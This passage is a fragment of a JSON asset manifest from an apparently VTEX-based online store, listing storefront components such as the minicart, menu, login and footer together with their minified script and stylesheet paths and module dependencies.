8.1\u002FDrawer":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-drawer@0.18.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-drawer@0.18.1\u002Fpublic\u002Freact\u002FDrawer.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.pixel-manager@1.9.0\u002FusePixelEventCallback","vtex.responsive-values@0.4.2\u002FuseResponsiveValue","vtex.store-icons@0.18.0\u002FIconClose","vtex.store-icons@0.18.0\u002FIconMenu"]},"vtex.styleguide@9.146.16\u002FButtonWithIcon":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FButtonWithIcon.min.js"],"dependencies":[]},"vtex.minicart@2.68.0\u002FMinicart":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FMinicart.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FMinicart.min.js"],"dependencies":["vtex.checkout-resources@0.50.1\u002FUtils","vtex.css-handles@1.0.1\u002FcreateCssHandlesContext","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.order-manager@0.12.0\u002FOrderForm","vtex.pixel-manager@1.9.0\u002FusePixel","vtex.pixel-manager@1.9.0\u002FusePixelEventCallback","vtex.react-portal@0.4.1\u002FOverlay","vtex.store-drawer@0.18.1\u002FDrawer","vtex.store-icons@0.18.0\u002FIconCart","vtex.styleguide@9.146.16\u002FButtonWithIcon"]},"vtex.minicart@2.68.0\u002FProductList":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FProductList.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.order-items@0.14.0\u002FOrderItems","vtex.order-manager@0.12.0\u002FOrderForm","vtex.pixel-manager@1.9.0\u002FusePixel"]},"vtex.minicart@2.68.0\u002FSummary":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FSummary.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.order-manager@0.12.0\u002FOrderForm"]},"vtex.menu@2.35.3\u002FMenuItem":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002FMenuItem.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FapplyModifiers","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.store-icons@0.18.0\u002FIcon"]},"vtex.menu@2.35.3\u002FSubmenu":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002FSubmenu.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles"]},"vtex.menu@2.35.3\u002FMenu":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.menu@2.35.3\u002Fpublic\u002Freact\u002FMenu.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FapplyModifiers","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.store-icons@0.18.0\u002FIcon"]},"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.condition-layout@2.8.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.condition-layout@2.8.1\u002Fpublic\u002Freact\u002FConditionLayoutProduct.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.stack-layout@0.1.3\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.stack-layout@0.1.3\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.react-vtexid@4.69.0\u002FAuthServiceLazy":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FAuthServiceLazy.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FAuthStateLazy":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FAuthStateLazy.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FRecaptchaProvider":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FRecaptchaProvider.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FgetAbsReturnUrl":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FgetAbsReturnUrl.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseGetPhoneNumberByEmail":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F2.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseGetPhoneNumberByEmail.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseLogInWithAccessKey":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseLogInWithAccessKey.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseLogInWithPassword":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseLogInWithPassword.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseLogOut":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseLogOut.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseRedirectAfterLogin":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseRedirectAfterLogin.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseSendAccessCode":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F2.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseSendAccessCode.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseSendAccessKey":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseSendAccessKey.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseSetPassword":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseSetPassword.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002FuseStartLoginAttempt":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002FuseStartLoginAttempt.min.js"],"dependencies":[]},"vtex.react-vtexid@4.69.0\u002Fvalidations":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-vtexid@4.69.0\u002Fpublic\u002Freact\u002Fvalidations.min.js"],"dependencies":[]},"vtex.store-icons@0.18.0\u002FIconArrowBack":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconArrowBack.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-icons@0.18.0\u002FIconEyeSight":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconEyeSight.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-icons@0.18.0\u002FIconProfile":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconProfile.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.styleguide@9.146.16\u002FRadioGroup":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FRadioGroup.min.js"],"dependencies":[]},"vtex.login@2.69.1\u002FLogin":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.login@2.69.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.login@2.69.1\u002Fpublic\u002Freact\u002F1.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.login@2.69.1\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.login@2.69.1\u002Fpublic\u002Freact\u002FLogin.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.react-portal@0.4.1\u002FOverlay","vtex.react-vtexid@4.69.0\u002FAuthServiceLazy","vtex.react-vtexid@4.69.0\u002FAuthStateLazy","vtex.react-vtexid@4.69.0\u002FRecaptchaProvider","vtex.react-vtexid@4.69.0\u002FgetAbsReturnUrl","vtex.react-vtexid@4.69.0\u002FuseGetPhoneNumberByEmail","vtex.react-vtexid@4.69.0\u002FuseLogInWithAccessKey","vtex.react-vtexid@4.69.0\u002FuseLogInWithPassword","vtex.react-vtexid@4.69.0\u002FuseLogOut","vtex.react-vtexid@4.69.0\u002FuseRedirectAfterLogin","vtex.react-vtexid@4.69.0\u002FuseSendAccessCode","vtex.react-vtexid@4.69.0\u002FuseSendAccessKey","vtex.react-vtexid@4.69.0\u002FuseSetPassword","vtex.react-vtexid@4.69.0\u002FuseStartLoginAttempt","vtex.react-vtexid@4.69.0\u002Fvalidations","vtex.store-icons@0.18.0\u002FIconArrowBack","vtex.store-icons@0.18.0\u002FIconEyeSight","vtex.store-icons@0.18.0\u002FIconProfile","vtex.styleguide@9.146.16\u002FButton","vtex.styleguide@9.146.16\u002FButtonWithIcon","vtex.styleguide@9.146.16\u002FInput","vtex.styleguide@9.146.16\u002FRadioGroup","vtex.styleguide@9.146.16\u002FSpinner"]},"vtex.login@2.69.1\u002FWrapper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.login@2.69.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.login@2.69.1\u002Fpublic\u002Freact\u002FWrapper.min.js"],"dependencies":[]},"vtex.store-header@2.29.2\u002FLayout":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-header@2.29.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-header@2.29.2\u002Fpublic\u002Freact\u002FLayout.min.js"],"dependencies":[]},"vtex.store-header@2.29.2\u002Findex":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-header@2.29.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-header@2.29.2\u002Fpublic\u002Freact\u002Findex.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice","vtex.store-components@3.178.5\u002FContainer","vtex.store-icons@0.18.0\u002FIconSearch","vtex.styleguide@9.146.16\u002FButton","vtex.styleguide@9.146.16\u002FButtonWithIcon"]},"vtex.responsive-layout@0.1.4\u002FResponsiveLayoutDesktop":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.responsive-layout@0.1.4\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.responsive-layout@0.1.4\u002Fpublic\u002Freact\u002FResponsiveLayoutDesktop.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice"]},"vtex.store-footer@2.27.0\u002FFooter":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-footer@2.27.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-footer@2.27.0\u002Fpublic\u002Freact\u002FFooter.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice","vtex.native-types@0.10.1\u002FIOMessage","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.store-components@3.178.5\u002FContainer","vtex.store-icons@0.18.0\u002FIconCaret"]},"vtex.store-footer@2.27.0\u002FFooterLayout":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-footer@2.27.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-footer@2.27.0\u002Fpublic\u002Freact\u002FFooterLayout.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles"]},"vtex.product-highlights@2.3.2\u002FProductHighlightText":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-highlights@2.3.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-highlights@2.3.2\u002Fpublic\u002Freact\u002FProductHighlightText.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.native-types@0.10.1\u002FIOMessageWithMarkers","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-highlights@2.3.2\u002FProductHighlightWrapper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-highlights@2.3.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-highlights@2.3.2\u002Fpublic\u002Freact\u002FProductHighlightWrapper.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-highlights@2.3.2\u002FProductHighlights":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-highlights@2.3.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-highlights@2.3.2\u002Fpublic\u002Freact\u002FProductHighlights.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.disclosure-layout@1.0.3\u002FDisclosureContent":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002FDisclosureContent.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.disclosure-layout@1.0.3\u002FDisclosureLayout":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002FDisclosureLayout.min.js"],"dependencies":[]},"vtex.disclosure-layout@1.0.3\u002FDisclosureStateIndicator":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002FDisclosureStateIndicator.min.js"],"dependencies":[]},"vtex.disclosure-layout@1.0.3\u002FDisclosureTrigger":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.disclosure-layout@1.0.3\u002Fpublic\u002Freact\u002FDisclosureTrigger.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store@2.145.0\u002FDefaultChallenge":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002FDefaultChallenge.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryProduct":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002F4.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryProduct.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryProductBenefits":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002F5.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryProductBenefits.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryProductPreviewFragment":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryProductPreviewFragment.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryUNSTABLEProductCategoryTree":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryUNSTABLEProductCategoryTree.min.js"],"dependencies":[]},"vtex.store@2.145.0\u002FProductContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002F